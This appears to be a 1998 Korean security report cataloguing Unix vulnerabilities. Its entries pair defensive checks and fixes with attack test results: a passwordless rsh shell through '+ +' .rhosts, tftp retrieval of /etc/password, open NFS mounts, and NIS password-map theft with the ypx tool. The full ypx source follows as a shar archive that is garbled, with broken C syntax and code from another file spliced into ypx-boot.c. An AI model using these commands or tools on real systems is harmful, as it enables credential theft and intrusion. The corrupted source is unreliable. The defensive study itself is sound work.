KH98-013 chup-SunOS-해킹도구

KH98-016 expreserve-SunOS-경쟁조건

KH98-065 connect-*-서비스거부

KH98-073 sam_exec-HPUX-입력처리

KH98-079 chost-IRIX-입력해석

KH98-080 colorview_IRIX 입력해석

KH98-082 datman-IRIX-입력해석

KH98-083 day5notifier-IRIX-입력해석

KH98-087 handler_CGI-IRIX-입력해석

KH98-093 pkgadjust-IRIX-입력해석

KH98-096 suid_exec-IRIX-입력해석

KH98-097 systour-IRIX-구성

KH98-098 webdist_CGI-IRIX-입력해석

KH98-099 wrap_CGI-IRIX-입력해석

6-4 구성오류 이용

KH98-047 ypupdated-*-구성

KH98-050 Xwindow-*-구성

KH98-052 automountd-Solaris-함수호출

KH98-088 login LOCKOUT-IRIX-구성

6-5 운영체제/라이브러리 버그 이용

KH98-059 ping-Solaris-서비스거부

KH98-067 fork-HPUX-무한루프

7. 해킹도구별 분류

KH98-006 magic_login-*-해킹도구

KH98-007 네트워크_스니퍼-Soalris-해킹도구

KH98-008 네트워크_스니퍼-SunOS-해킹도구

KH98-025 포트스캔-*-해킹도구

KH98-026 포트스캔_ACK-*-해킹도구

KH98-027 포트스캔_stealth-*-해킹도구

KH98-034 트로이목마_ls-*-해킹도구

KH98-035 트로이목마_netstat-*-해킹도구

KH98-036 트로이목마_du-*-해킹도구

KH98-037 체크섬_변조도구-*-해킹도구

KH98-039 ps_트로이목마-*-해킹도구

KH98-040 zapper-*-해킹도구

KH98-041 ipsend-*-해킹도구

KH98-042 voodoo-*-해킹도구

KH98-046 ypsnarf-*-해킹도구

8. 서비스거부공격별 분류

8-1 원격지시시스템 서비스거부공격

KH98-012 finger_redirect-*-구성

KH98-022 TCP_FIN-*-프로토콜

KH98-023 TCP_RST-*-프로토콜

KH98-041 ipsend-*-해킹도구

KH98-042 voodoo-*-해킹도구

KH98-043 ICMP_echo-*-프로토콜

KH98-045 TCP_SYN_flooding-*-서비스거부

KH98-048 mail_spamming-*-프로토콜

8-2 내부시스템 서비스 거부공격

KH98-059 ping-Solaris-서비스거부

KH98-067 fork-HPUX-무한루프

9. 원격지컴퓨터 정보추출 방법

KH98-007 네트워크_스니퍼-Soalris-해킹도구

KH98-008 네트워크_스니퍼-SunOS-해킹도구

KH98-020 Sendmail_EXPN/VRFY-*-구성

KH98-025 포트스캔-*-해킹도구

KH98-026 포트스캔_ACK-*-해킹도구

KH98-027 포트스캔_stealth-*-해킹도구

KH98-028 rstat-*-구성

KH98-029 netstat-*-구성

KH98-030 systat-*-구성

KH98-031 finger-*-구성

KH98-032 rwho-*-구성

KH98-033 rusers-*-구성

제3장 해킹대응기술 분석자료

<제목차례>

KH98-001 호스트_동등-*-구성

KH98-002 tftp-*-구성

KH98-003 NFS_export-*-구성

KH98-004 NIS_ypx-*-구성

KH98-005 NFS_export_길이초과-SunOS-구성

KH98-006 magic_login-*-해킹도구

KH98-007 네트워크_스니퍼-Soalris-해킹도구

KH98-008 네트워크_스니퍼-SunOS-해킹도구

KH98-009 autoreply-Solaris-임시파일

KH98-010 ps-Solaris-임시파일

KH98-011 rdist-*-입력해석

KH98-012 finger_redirect-*-구성

KH98-013 chup-SunOS-해킹도구

KH98-014 passwd-SunOS-임시파일

KH98-015 mail-SunOS-임시파일

KH98-016 expreserve-SunOS-경쟁조건

KH98-017 ifconfig_트로이목마-*-해킹도구

KH98-018 phf_CGI-*-입력해석

KH98-019 test_CGI-*-입력해석

KH98-020 Sendmail_EXPN/VRFY-*-구성

KH98-021 ypwhich-*-구성

KH98-022 TCP_FIN-*-프로토콜

KH98-023 TCP_RST-*-프로토콜

KH98-024 세션_가로채기-*-프로토콜

KH98-025 포트스캔-*-해킹도구

KH98-026 포트스캔_ACK-*-해킹도구

KH98-027 포트스캔_stealth-*-해킹도구

KH98-028 rstat-*-구성

KH98-029 netstat-*-구성

KH98-030 systat-*-구성

KH98-031 finger-*-구성

KH98-032 rwho-*-구성

KH98-033 rusers-*-구성

KH98-034 트로이목마_ls-*-해킹도구

KH98-035 트로이목마_netstat-*-해킹도구

KH98-036 트로이목마_du-*-해킹도구

KH98-037 체크섬_변조도구-*-해킹도구

KH98-038 TCP_RST-*-프로토콜

KH98-039 ps_트로이목마-*-해킹도구

KH98-040 zapper-*-해킹도구

KH98-041 ipsend-*-해킹도구

KH98-042 voodoo-*-해킹도구

KH98-043 ICMP_echo-*-프로토콜

KH98-044 IP_spoofing-*-프로토콜

KH98-045 TCP_SYN_flooding-*-서비스거부

KH98-046 ypsnarf-*-해킹도구

KH98-047 ypupdated-*-구성

KH98-048 mail_spamming-*-프로토콜

KH98-049 rlogin-AIX-입력해석

KH98-050 Xwindow-*-구성

KH98-051 admintool-Solaris-임시파일

KH98-052 automountd-Solaris-함수호출

KH98-053 eject-Solaris-버퍼오버플로우

KH98-054 fdformat-Solaris-버퍼오버플로우

KH98-055 ffbconfig-Solaris-버퍼오버플로우

KH98-056 kcms_calibrate-Solaris-임시파일

KH98-057 nispopulate-Solaris-임시파일

KH98-058 passwd-Solaris-오버플로우

KH98-059 ping-Solaris-서비스거부

KH98-060 rlogin-*-오버플로우

KH98-061 sdtcm-*-임시파일

KH98-062 vold-solaris-임시파일

KH98-063 workman-*-임시파일

KH98-064 chfn-HP-오버플로우

KH98-065 connect-*-서비스거부

KH98-066 cue-HPUX-임시파일

KH98-067 fork-HPUX-무한루프

KH98-068 fpkg2swpkg-HPUX-임시파일

KH98-069 newgrp-HPUX-오버플로우

KH98-070 passwd-HPUX-오버플로우

KH98-071 ppl-HPUX-임시파일

KH98-072 ppl-HPUX-코어덤프

KH98-073 sam_exec-HPUX-입력처리

KH98-074 SAM-HPUX-임시파일

KH98-075 setprivgrp-HPUX-함수버그

KH98-076 LicenseManager-IRIX-임시파일

KH98-077 cdplayer-IRIX-임시디렉토리

KH98-078 cdplayer-IRIX-오버플로우

KH98-079 chost-IRIX-입력해석

KH98-080 colorview_IRIX 입력해석

KH98-081 csetup-IRIX-임시파일

KH98-082 datman-IRIX-입력해석

KH98-083 day5notifier-IRIX-입력해석

KH98-084 df-IRIX-오버플로우

KH98-085 eject-IRIX-오버플로우

KH98-086 fsdump-IRIX-임시파일

KH98-087 handler_CGI-IRIX-입력해석

KH98-088 login LOCKOUT-IRIX-구성

KH98-089 login-IRIX-오버플로우

KH98-090 monpanel-IRIX-오버플로우

KH98-091 netprint-IRIX-임시파일

KH98-092 ordist-IRIX-오버플로우

KH98-093 pkgadjust-IRIX-입력해석

KH98-094 printers-IRIX-오버플로우

KH98-095 pset-IRIX-오버플로우

KH98-096 suid_exec-IRIX-입력해석

KH98-097 systour-IRIX-구성

KH98-098 webdist_CGI-IRIX-입력해석

KH98-099 wrap_CGI-IRIX-입력해석

KH98-100 xconsole-IRIX-오버플로우

호스트_동등-*-구성

(hostequivalence-*-config)

hostequivalence-*-config

호스트_동등-*-구성

문서번호

KH98-001

문서제목

호스트_동등-*-구성 (host_equivalence-*-config)

관련 응용프로그램

rsh, rlogin

관련운영체제

BSD 계열의 모든 운영체제

취약점 분석

취약점 이해

-BSD계열의 UNIX는 사용자 동등(Equivalence) 및 호스트 동등 기능을 제공하며, 이를 이

용하여 상호 신뢰할 수 있는 사용자나 호스트에 대해 인증(패스워드 확인)과정없이 시스템

에 접근할 수 있도록 허용한다.

- 이같은 사용자 동등 및 호스트 동등 관계는 /etc/hosts.equiv 파일과 .rhosts파일을 이용

해 구성하며 hosts.equiv 및 .rhost 파일의 내용은 다음과 같은 형식으로 구성된다.

호스트명 [사용자명]

-hosts.equiv 및 .rhost 파일의 내용에 호스트명 또는 사용자명 대신 “+” 문자를 사용하면

모든 호스트 또는 모든 사용자에 대해 인증없이 접근을 허용한다. 예를들어 다음과 같은 경

우에 모든 사용자가 인증과정 없이 접근할 수 있게 된다.

●접근하고자 하는 사용자 홈 디렉토리내의 .rhost 파일의 내용이 ‘+ +’면 외부의 모든 호

스트에서 모든 사용자가 패스워드 없이 접근할 수 있다.

●/etc/rhosts.equiv 파일내용이 ‘+’이면 어느 호스트에서든지 접근이 가능하다.

●일부 과거의 운영체제에서는 심지어 root 사용자 계정으로도 접근이 가능하다.

-호스트 주소만으로 외부의 호스트 및 사용자를 인증하는 것은 얼마든지 위장이 가능하므

로 보안을 위해 매우 위험하다. 따라서 hosts.equiv 또는 .rhost 파일을 사용하지 못하도록

하는 것이 좋다.

취약점 확인 방법

-시스템내의 모든 사용자에 대해 .rhost 파일을 보유 여부를 확인하려면 다음과 같은 쉘스

크립트를 작성하여 주기적으로 실행시킨다.

#!/bin/ksh

#search for .rhosts files

PATH=/usr/bin

for user in $(cat /etc/password | awk -F: 'length($6) > 0 {print $6}' | sort -u)

do

[[ -f $user/.rhosts ]] && print "$user has a .rhosts file in his/her home directory"

done

해킹분석수법

해킹수법이해

해킹소스프로그램

없음

해킹시험결과

%target>more /etc/hosts.equiv

++

%target>more /.rhosts

+

%checker>rsh -l hacker target csh -i

Welcome to target!

%target>

해킹흔적 확인방법

- 파일시스템 무결성 확인도구 (Tripwire 등)을 이용해 새로운 .rhosts 및 /etc/hosts.equiv

파일의 생성 또는 기존 파일의 변경 여부를 확인한다.

대응방법

- /etc/inetd.conf에서 rshd와 rlogind 항목을 제거한다.

- 파일시스템에서 /etc/hosts.equiv 파일과 모든 .rhosts 파일들을 삭제한다.

tftp-*-구성

(tftp-*config)

tftp-*-config

tftp-*-구성

문서번호

KH98-002

문서제목

tftp-*-구성(tftp-*-config)

관련 응용프로그램

tftp

관련 운영체제

BSD 계열의 모든 OS

취약점 분석

취약점 이해

- tftp는 UDP를 사용하여 두 호스트간에 사용자 인증을 거치지 않고 파일을 주고 받을 수

있는 서비스이다. 보안 기능이 부조하여 잘 사용되고 있지 않으며, 일반적으로 X-termnal

부트과정에서 bootstrap을 가져오는데 사용되고 있다.

취약점 확인 방법

/etc/inetd.conf 파일에서 in.tftpd 항목의 존재 여부를 검사 한다.

해킹수법 분석

해킹수법 이해

- tftp를 이용하여 공격자는 사용자 인증과정을 거칠 필요가 없이 임의의 파일을 가져 갈

수가 있다.

해킹소스프로그램

없음

해킹시험 결과

공격대상 호스트 xxx.xxx.xxx.xxx에 아래와 같은 순서로 명령을 수행하여 패스워드 파일

을 얻어낸다.

※ Crack등의 도구를 이용하여 패스워드 파일로부터 임의 계정의 패스워드를 알아낼 수 있

다.

%checker> tftp xxx.xxx.xxx.xxx

%checker> get /etc/password local-filename

해킹흔적 확인방법

대응방법

- etc/inetd.conf에서 tftpd 항목을 막는다.

- tftp가 반드시 필요한 경우, /etc/inetd.conf 파일의 tftpd 관련 항목을 수정하여 tftp를

사용하여 접근할 수 있는 디렉토리를 제한한다.

운영체제 /etc/inetd.conf 파일 수정 예

SunOS tftp dgram udp wait root /usr/etc/in.tftpd in.tftpboot

Solaris tftp dgram udp wait root /usr/sbin/in.tftpd in.tftpd -s /tftpboot

HP-UX tftp dgram udp wait root /etc/tftp tftp -s /tftpboot

AIX System Management Interface Tool (SMIT)을 이용하여 구성한다. TCP/IP 및

TFTP 구성에 대한 IBM사의 지침을 참조한다.

NFS_export-*-구성

NFS_export-*-config

NFS_export-*-config

NFS_export-*-구성

문서번호

KH98-003

문서제목

NFS_export-*-구성 (NFS_export-*-config)

관련 응용프로그램

NFS

관련 운영체제

Sun SunOS, HP HP-UX, SGI IRIX

취약점 분석

취약점이해

일부 운영체제에서 NFS 서버의 외부 호스트에 NFS 마운트 허용에 관한 설정 사항들을

/etc/exports 파일에 지정한다. 그런데 이 파일내에서 NFS 마운트를 허용할 디렉토리만 지

정하고 옵션을 적절히 지정하지 않을 경우, 모든 호스트에서 해당 서버의 디렉토리를 마운

트할 수 있게 된다.

취약점 확인 방법

- showmount -e localhost

- /etc/exports 파일의 설정을 검사한다.

해킹분석

해킹이해

없음

해킹소스프로그램

없음

해킹시험 결과

%showmount -e xxx.xxx.xxx.xxx

export list for xxx.xxx.xxx.xxx

/user (everyone)

%mount xxx.xxx.xxx.xxx:user /user2

※ xxx.xxx.xxx.xxx 는 임의의 호스트

해킹흔적 확인방법

- 패킷 모니터링 도구를 이용해 원격 시스템으로부터 nfsd 포트(2049번)로 접근하는 것을

감시

대응방법

-NFS 마운트 허용시 필요한 최소한의 디렉토리만 마운트를 허용한다.

- 쓰기권한이 필요없으면 읽기전용(read only)로 마운트를 허용한다.

NIS_ypx-*-구성

NIS_ypx-*-config

NIS_ypx-*-config

NIS_ypx-*-구성

문서번호

KH98-004

문서제목

NIS_ypx-*-구성(NIS_ypx-*-config)

관련응용프로그램

NIS ypx

관련 운영체제

NIS를 지원하는 모든 운영체제

취약점 분석

취약점 이해

- ypx는 ypserv를 실행시키고 있는 임의의 호스트로부터 NIS 맵을 가져오는데 사용되는

유틸리티이다. 상대 시스템의 NIS 맵을 가져오려면 상대 시스템의 도메인 이름을 알아야 하

지만 도메인이름을 추측하는 것이 가능해 임의의 외부 사용자에게 NIS 맵을 제공하는 취약

점이 존재한다.

취약점 확인 방법

해킹수법 분석

해킹수법 이해

NIS맵을 가져오려면 상대방의 도메인이름을 알아야 하는데, -g 옵션을 이용하여 추측하는

것이 허용된 경우, 상대 호스트명의 일부등을 이용하여 추측하는 것이 가능하다. 또한 -s

옵션을 이용하면 상대 시스템의 sendmail 데몬을 통해 얻은 호스트명을 분석해서 도메인

이름을 추측할 수 있다. 마지막으로 명령행에 임의길이의 문자열을 제공하여 도메인이름을

추측하는 것도 가능하다.

해킹소스프로그램

- 첨부

해킹시험 결과

hacker# ypx -dgs -o password target

Opening connection to sendmail ... ok

220 target.targetnis Sendmail 4.1/SMI-4.1 ready at Wed, 11 Dec 96 15:05:56

KST

Trying domain target

Trying domain target.targetnis

Trying domain target

Trying domain targetnis

YP map transfer successfull.

hacker# more test

sysdiag:*:0:1:Old System

Diagnostic:/usr/diag/sysdiag:/usr/diag/sysdiag/sysdiag

Ssundiag:*:0:1:System

Diagnostic:/usr/diag/Sundiag:/usr/diag/Sundiag/Sundiag

nobody:*:65534:65534::/:

ingres:*:7:7::/usr/ingres:/bin/csh

daemon:*:1:1::/:

audit:*:9:9::/etc/security/audit:/bin/csh

uucp:*:4:8::/var/spool/uucppublic:

sync::1:1::/:bin/sync

root:*:0:1:Operator:/:/bin/csh

news:*:6:6::/var/spool/news:/bin/csh

sys:*:2:2::/:/:bin/csh

bin:*:3:3::/bin:

kisa#

해킹흔적 확인방법

대응방법

패치설치

-ypserv, ypxfrd, and portmap등의 패치(Patch ID# 100482-02)버전을 설치한다.

ftp://ftp.uu.net/~ftp/systems/Sun/Sun-dist/100482-02.tar.Z

Exploit Source

관련 소스

# ! /bin/sh

# This is a shell archive. Remove anything before this line, then unpack

# it by saving it into a file and typing "sh file". To overwrite existing

# files, type "sh file -c". You can also feel this as standard input via

# unshar, or by typing "sh<file", e.g.. If this archive is complete, you

# will see the following message at the end:

# "End of archive 1 (of 1)."

# contents: MANIFEST Makefile README nhost.c nhost.h yp-check.c

# ypx-add.c ypx-add.h ypx-boot.c ypx-func.c ypx-mail.c ypx-sm.c

# ypx.1

# Wrapped by rob@wzv on Wed Oct 6 22:25:16 1993

PATH=/bin:/usr/ucb ; export PATH

if test -f MANIFEST -a "${1}" != "-c" ; then

echo shar: Will not over-write existing file ₩"MANIFEST₩"

else

echo shar: Extracting ₩"MANIFEST₩" ₩(504 characters₩)

sed "s/^X//" >MANIFEST <<'END_OF_MANIFEST'

X File Name Archive# Description

X-------------------------------------------------------------------

------

X MANIFEST 1 This shipping list

X Makefile 1

X README 1

X nhost.c 1

X nhost.h 1

X yp-check.c 1

X ypx-add.c 1

X ypx-add.h 1

X ypx-boot.c 1

X ypx-func.c 1

X ypx-main.c 1

X ypx-sm.c 1

X ypx.1

END_OF_MANIFEST

if test 504 -ne 'wc -c <MANIFEST'; then

echo shar: /"MANIFEST/" unpacked with wring size!

fi

# end of overwriting check

fi

if test -f Makefile -a "${1}" != "-c" ; then

echo shar: Will not over-write existing file ₩"Makefile₩"

else

echo shar: Extracting ₩"Makefile₩" ₩(540 characters₩)

sed "s/^X//" >Makefile <<'END_OF_Makefile'

X#

X# Makefile voor de diverse testprogramma's in deze directory

X#

XCFLASG= -g #For debugging

X#CFLASG = -03 # For final version

X

Xall:ypx doc yp.chk

X

Xclean:

Xrm -f a.out core *.BAK *.o ypx yp.chk MANIFEST*

X

X# modules

X

Xypx: ypx-main.o ypx-func.o ypx-add.o ypx-sm.o nhost.o

Xcc ${CFLAGS} -o ypx ypx-main.o ypx-func.o ypx-add.o ypx-sm.o nhost.o

X

Xyp.chk: yp-check.o ypx-sm.o nhost.o

Xcc $(CFLAGS) -o yp.chk yp-check.o ypx-sm.o nhost.o

X

Xdoc: ypx.1

Xnroff -man ypx.1 >ypx.doc

X

Xshar: clean

Xumask 077

Xmakekit -m README Makefile *.c *.h ypx.1

END_OF_Makefile

if test 540 ne 'wc -c <Makefile'; then

echo shar : ₩"Makefile₩" unpacked with wring size!

fi

# end of overwriting check

fi

if test -f README -a "${1}" != "-c" ; then

echo shar: Will not over-write existing file ₩"RADME₩"

else

echo shar: Extracting ₩"README₩" ₩(2437 characters₩)

sed "s/^X//" >README <<'END_OF_README'

X

X

Xypx -A utility to transfer NIS maps beyond a local network.

X

XIntroduction

X-------

Xypx is a utility which I wrote about a year ago, when I was studying

Xthe Network Programming manual, as an experiment. Since older copies I

Xsend to a couple of friends seem to be spreading fast, I've decided to

Xpost it to alt.sources.

X

XDisclaimer

X------

XWarning ! I am not responsible for the use, or the failure to use this

Xprogram. Use at your own risk. Overenthousiastic use of this program

Xmight break existing local laws. Like any tool. illegal actions are not

Xthe responsibility of the writer of the program, but of the user who

Xruns it. If you take the time read the source, you'll find that the

Xinternals are very simple. Anyone could write such a program, many have

Xalready done this.

X

XInstalling and running ypx

X--------

XUnpack the source (either a shar file or .zip file) in a directory, and

Xtype 'make'. If make gives any warnings or errors, please send mail to

Xthe adress below, so I can make the next release more portable. The

Xmake step will produce the "ypx" binary, ready to run.

X

XDocumentation

X--------

XA short document describes the command line options, it's called

X"ypx.1". This document is in the standard manual page format. The make

Xstep will convert this file to an ASCII file called "ypx.doc". Install

X"ypx.1" in a directory where man(1) can find it, optionally.

X

XThe future

X--------

XSince this is a first release, bugfixes and improvements will undoubtably

Xfollow. Some ideas for improvements are:

X-Find out how to transfer a map if the domainname is unknown.

X-Avoid the portmapper by scanning a range of port numbers.

X-Anything else I can think of.

X

XProgress is also made in effort to protect your system from NIS map

Xtransfers by unauthorized individuals with unknown motives.

X- Sun will soon publish a bugfix, which contains new binaries for

Xypserv and other programs, to add access control.

X- Wietse Venema, the world's #1 security expert, has released a

Xversion of portmap.c with access control similar to has exellent

Xtcpwrapper package. It is probably ftp'able from cert.sei.cmu.edu

Xand ftp.win.tue.nl. His email adress is [email protected].

X

XComments

X-------

XAny comments and suggestions are welcome. Send mail to:

[email protected]. I'll be happy to hear from you.

X

XReferences

X-------

XNetwork Programming manual from SunOS 4.1

X/usr/include/rpcsvc/yp*

X

XRob J Nauta

X

END_OF_README

if test 2437 -ne 'wc -c <README';then

echo shar: ₩"README₩" unpacked with wrong size!

fi

#end of overwriting check

fi

if test -f nhost.c -a "${1}" != "-c" ; then

echo shar: Will not over-write existing file ₩"nhost.c₩"

else

echo shar: Extracting ₩"nhost.c₩" ₩(2553 characters₩)

sed "s/^X//" >nhost.c <<'END_OF_nhost.c'

X/* nhost.c 2.3 dd. aug 13 1992 (c) Copyright 1991, 1992 Rob J. Nauta.

X * This module contains the findhost(), getsock() and opensock() functions.

X * findhost() returns the official name of a host, indicated by a name or

X * number. findhost2() returns a struck hostent *, and is meant to replace

X * findhost. getsock() returns a struck sockaddr_in *. with the relevant

X * fields filled with the internet number of the host. opensock() opens a

X * socket to a given port on a given host. */

X#include <stdio.h>

X#include <sys/types.h>

X#include <sys/socket.h>

X#include <netinet/in.h>

X#include <netdb.h>

X#ifndef lint

Xstatic char idstr[] = "@(#)nhost.c 2.1 91/11/20 RJN₩n₩";

X#endif

X

Xstruct hostent *

Xfindhost2(host) /* Find a real hostname for the argument */

Xchar *host;

X{

Xstruct hostent *hp;

Xunsigned long num;

X

Xif ((hp = gethostbyname(host) == NULL) {

Xnum = inet_addr(host); /* Try the number */

Xif (hp = gethostbyaddr(&num, sizeof(num),0) == NULL)

Xreturn (NULL);

X}

Xreturn(hp);

X}

X

Xchar *

Xfindhost(host)

Xchar *host;

X{

Xstruct hostent *hp;

X

Xif (hp = findhost2(host))

Xreturn (hp ->h_name);

Xfprintf(stderr, "can't get adress for %s₩n", host);

Xreturn (NULL);

X}

X

Xstruct sockaddr_in *

Xgetsock(arg)

Xchar *arg;

X{

Xstatic struct sockaddr_in sin;

Xstatic struct hostent *hp;

X

Xsin.sin_addr.s_addr = inet_addr(arg);

Xif(sin.sin_addr.s_Addr != -1) {

X/* arg is aaa.bbb.ccc.ddd, so fill sin with data */

Xsin.sin_family = AF_INET;

Xreturn (&sin);

X}

X/* argument is probably a hostname */

Xhp = gethostbyname(arg);

Xif(hp) {

X/* Hostname lookup was successfull */

Xsin.sin_family = hp->h_addrtype;

X#if defined(h_addr) /* In 4.3, this is a #define */

Xmemcpy((caddr_t) & sin.sin_addr,

Xhp->h_addr_list[0], hp->h_length);

X#else /* defined(h_addr) */

Xmemcpy((caddr_t) & sin.sin_addr,

Xhp->h_addr, hp->h_length);

X#endif /* defined(h_addr) */

Xsin.sin_family = AF_INET;

Xreturn (&sin);

X}

Xfprintf(stderr, "Can't find %s !₩n", arg);

Xreturn (NULL); /* Nothing found */

X}

X

X/* opensock - open a stream connection to a port on a host. Returns -1 on

X* failure, with errno set. */

Xopensock(hostname, portnum)

Xchar *hostname;

Xint portnum;

X{

Xstruct sockaddr_in *sp;

Xint s;

X

Xif ((sp = getsock(hostname)) == NULL)

Xreturn (-1); /* Unknown host */

X

Xsp ->sin_port = htons((u_short) portnum);

Xif ((s = socket(sp->sin_family, SOCK_STREAM, 0)) < 0)

Xreturn (-1);

Xif(connect(s, sp, sizeof(*sp)) < 0) {

Xclose(s);

Xreturn (-1);

X}

Xreturn (s); /* Success */

X}

END_OF_nhost.c

if test 2553 -ne 'wc -c <nhost.c' ; then

echo shar : ₩"nhost.c₩n" unpackped with wrong size!

fi

#end of overwriting check

fi

if test -f nhost.h -a "${1}" != "-c" ; then

echo shar : Will not over-write existing file ₩n"nhost.h₩"

else

echo shar : Extracting ₩"nhost.h₩" ₩(122 characters₩)

sed "s/^X//" > nhost.h <<'END_OF_nhost.h'

Xextern char *findhost();

Xextern struct hostent *findhost2();

Xextern struct sockaddr_in *getsock();

Xextern int opensock();

END_OF_nhost.h

if test 122 -ne 'wc -c <nhost.h' ; then

echo shar : ₩"nhost.h₩" unpacked with wrong size!

fi

#end of overwriting check

fi

if test -f yp-check .c -a "${1}" != "-c" ; then

echo shar : Will not over-write exiting file ₩"yp-check.c₩"

else

echo shar : Extracting ₩"yp-check.c₩" ₩(2779 characters₩)

sed "s/^X//" > yp-check.c <<'END_OF_yp-check.c'

X/* YP security checker. Meant as an addition to COPS. */

X

X#include <stdio.h>

X#include <rpc/rpc.h>

X#include <rpcsvc/yp_port.h>

X#include "nhost.h"

X#ifndef lint

Xstatic char *copyright = '@(#)yp-check.c 1.0 92/05/10 Rob J. Nauta₩n";

X#endif

X

Xchar *get_sname();

Xchar *defaultdomain. *programname;

X

XCLIENT *

Xrpc_yp_client(Arg, thisport)

Xchar *arg;

Xint thissport;

X{

Xchar myhost[100];

Xstruct sockaddr_in *server_addr;

Xint sock = RPC_ANYSOCK, klad = 0;

XCLIENT *client;

X

Xif (gethostname(myhost, 100)) /* Get our own hostname */

Xperror(programname);

Xserver_addr = getsock(arg); /* Get adress info */

Xif(server_addr == NULL)

Xreturn (NULL);

Xserver_addr->sin_port = thisport; /* Normally 0 (=portmapper) */

X

Xif ((client = clnttcp_create(server_addr, YPPROG, YPVERS,

X&sock, 0, 0)) == NULL) {

X clnt_pcreateerror(programname);

Xreturn (NULL); /* Failure */

X}

Xclient->cl_auth = authunix_create(myhost, 0, 0, 1, &klad);

Xreturn (client); /*SUCCESS */

X}

X

Xmain(argc, argv)

Xint argc;

Xchar *argv[];

X{

Xint c;

Xit debug = 0, errflg =0;

Xint thisport = 0;

Xchar *hostname

Xchar which[256];

XFILE *P;

Xextern int optind;

Xextern char *optarg;

XCLIENT *client; /* Client pointer */

X

Xprogramname = argv[0];

Xwhile((c = getopt(argc, argv, "d?")) != EOF)

Xswitch(c) {

Xcase 'd' : /* debug */

Xdebug++;

Xbreak;

Xcase '?' : / * help */

Xdefault;

Xerrflg++;

Xbreak;

X}

Xif(optind > argc)

Xerrflg++;

Xif(errflg) {

Xfprintf(stderr, "Usage: %s [-d] [domainname ... ]₩n",

Xprogramname);

Xexit(1);

X}

Xyp_get_default_domain(&defaultdomain);

Xif(debug)

Xfprintf(stderr, "The default domainname is: %s₩n",

Xdefaultdomain);

X

Xif((P = popen("ypwhich", "r")) == NULL ) {

X

Xperror(argv[0]);

Xexit(1);

X}

Xfscanf(P, "%s", which);

Xif(strcmp(which, "ypwhich:") == NULL) {

X/* Very ugly kludge, but this is to jeep it simple */

Xfprintf("strderr, "%s: Error ruuning ypwhich.₩n", argv[0]);

Xexit(1);

X}

Xif(debug)

Xfprintf(stderr, "The current NIS server is: %s₩n", which);

Xclient = rpc_yp_client(which, thispodrt);

Xif(client == NULL)

Xexit(2); /* Host not found, or no ypserv */

Xhostname = get_smname(which, debug);

Xif (debug)

Xfprintf(stderr, "Sendmail on that machine says its hostname is: ₩n", hostname);

X

X/* Now test whether the domainname is too obvious */

Xif (strstr(which, defaultdomain)) {

Xprintf("Warring! The NIS domainname (%s)₩n is part of the NIS server's hostname

(%s)!₩n", defaultdomain, which);

Xreturn (0);

X}

Xif (strstr(hostname, defaultdomain)) {

Xprintf("Warring! The NIS domainname (%s)₩n is part of the NIS server's hostname

(%s)!₩n", defaultdomain, hostname);

Xreturn(0);

X}

Xauth_destroy(client->cl_auth); /* Free autherization struct *.

Xclnt_destroy(client); /*Free client structure */

Xreturn(0);

END_OF_YP-check.c

if test 2779 -ne -c <yp-check.c' ; then

echo shar : ₩"yp-check.c₩" unpacked with wrong size!

fi

#end of overwriting check

fi

if test -f ypx-add.c -a "${1}} != "-c" ; then

echo shar : Will not over-write existing file ₩"ypx-add.c₩"

else

echo shar : Extracting ₩"ypx-add.c₩" ₩(588 characters₩)

sed "s/^X//" >ypx-add.c <<'END_OF_ypx-add.c'

X#include <string.h>

X#define extern

X#include "ypx-add.h"

X/*

X*Define extern as " " to define the otherwise external table and table as

X*local variable in this module.

X*/

X

X#ifndef lint

Xstatic char *copyright = "@(#)ypx-add.c 1.1 91/11/20 Rob J. Nauta₩n";

X#endif

X

X/*

X* Parses a hostname, and adds it to the table

X*/

Xvoid

Xparse(name);

Xchar *name;

X{

Xchar *a = name, *b;

Xchar buffer[128];

X

Xwhile(1) {

Xadd(a);

Xb = strchr(a, '.');

Xif(b) {

Xstrncpy(buffer, a, b - a);

Xbuffer[b - a] = '₩0';

Xadd(buffer);

Xa = (++b);

X} else

Xreturn;

X}

X}

END_OF_ypx-add.c

if test 558 -ne 'wc -c <ypx-add.c' ; then

echo shar : ₩"ypx-add.c₩" unpacked with wrong size!

fi

#end of overwriting check

fi

if test -f ypx-add.h -a "${1}" != "-c" ; then

echo shar : Will not over-write exiting file ₩"ypx-add.h₩"

else

echo shar : Extracting ₩"ypx-add.h₩"₩(117 characters₩)

sed "s/^X//" >ypx-add.h <<'END_OF_ypx-add.h'

X#define TABLESIZE 50

Xextern char table[TABLESIZE][80];

Xextern int tablec;

#define add(a) strcpy(table[tablec++],a);

END_OF_ypx-add.h

if test 117 -ne 'wc-c <ypx-add.h₩" ; then

echo shar: ₩"ypx-add.h₩" unpacjed with wrong size!

fi

#end of overwriting check

fi

if test -f ypx-boot.c -a "${1}" != "-c"; then

echo shar : Will not over-write existing file ₩"ypx-boot.c₩"

else

echo shar : Extracting ₩" ypx-boot.c₩" ₩(1202 characters₩)

sed "s^/X//" >ypx-boot.c << 'END_OF_ypx-boot.c'

X/*

X*Functive ypx_boot(host). Repot de bootparams service aan op host 'host'.

X*Resultaat is een char *. Als er iets mis gaat, return een (char *) 0.

X*/

X#include <stdio.h>

X#include <sys/errno.h>

X#include <sys/types.h>

X#include <sys/socket.h>

X#include <rpc/rpc.h>

X#include <rpcsvc/bootparam.h>

X#include "nhost.h"

X

X#ufndef lint

Xstatic char *copyright = "@(#)ypx_boot.c 1.1 92/08/22 Rob J. Nauta₩n";

X#endif

X

Xchar *progrmaname;

Xint option;Xunsigned long num;

X

Xif ((hp = gethostbyname(host) == NULL) {

Xnum = inet_addr(host); /* Try the number */

Xif (hp = gethostbyaddr(&num, sizeof(num),0) == NULL)

Xreturn (NULL);

X}

Xreturn(hp);

X}

X

Xchar *

Xfindhost(host)

Xchar *host;

X{

Xstruct hostent *hp;

X

Xif (hp = findhost2(host))

Xreturn (hp ->h_name);

Xfprintf(stderr, "can't get adress for %s₩n", host);

Xreturn (NULL);

X}

X

Xstruct sockaddr_in *

Xgetsock(arg)

Xchar *arg;

X{

Xstatic struct sockaddr_in sin;

Xstatic struct hostent *hp;

X

Xsin.sin_addr.s_addr = inet_addr(arg);

Xif(sin.sin_addr.s_Addr != -1) {

X/* arg is aaa.bbb.ccc.ddd, so fill sin with data */

Xsin.sin_family = AF_INET;

Xreturn (&sin);

X}

X/* argument is probably a hostname */

Xhp = gethostbyname(arg);

Xif(hp) {

X/* Hostname lookup was successfull */

Xsin.sin_family = hp->h_addrtype;

X#if defined(h_addr) /* In 4.3, this is a #define */

Xmemcpy((caddr_t) & sin.sin_addr,

Xhp->h_addr_list[0], hp->h_length);

